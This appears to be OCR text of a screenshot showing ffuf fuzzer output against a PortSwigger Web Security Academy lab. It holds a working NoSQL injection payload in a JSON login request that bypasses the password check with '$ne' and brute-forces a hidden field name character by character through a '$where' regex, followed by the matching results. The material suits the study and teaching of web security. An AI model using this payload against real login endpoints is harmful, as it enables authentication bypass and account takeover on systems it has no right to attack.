 :: Header           : Accept-Language: en-US,en;q=0.5
:: Header           : Dnt: 1
:: Header           : Sec-Fetch-Dest: empty
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Header           : Content-Type: application/json
:: Header           : Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header           : Sec-Fetch-Mode: cors
:: Header           : Sec-Fetch-Site: same-origin
:: Data             : {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[4].match('^.{FUZZNUM}FUZZLETTER.*')"}
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
:: Filter           : Response size: 3392
Home
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 166ms]
* FUZZLETTER: e
* FUZZNUM: 3
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 182ms]
* FUZZLETTER: e
* FUZZNUM: 5
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 51ms]
* FUZZLETTER: k
* FUZZNUM: 8
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 52ms]
* FUZZLETTER: n
* FUZZNUM: 9
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 53ms]
* FUZZLETTER: p
* FUZZNUM: 0
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 65ms]
* FUZZLETTER: s
* FUZZNUM: 4
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 98ms]
* FUZZLETTER: t
* FUZZNUM: 6
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 152ms]
* FUZZLETTER: w
* FUZZNUM: 1
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 47ms]
* FUZZLETTER: R
* FUZZNUM: 2
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 52ms]
* FUZZLETTER: T
* FUZZNUM: 7
:: Progress: [1302/1302] :: Job [1/1] :: 48 req/sec :: Duration: [0:00:19] :: Errors: 0 ::
KALI LINUX
"the quieter you become, the more you are able to hear"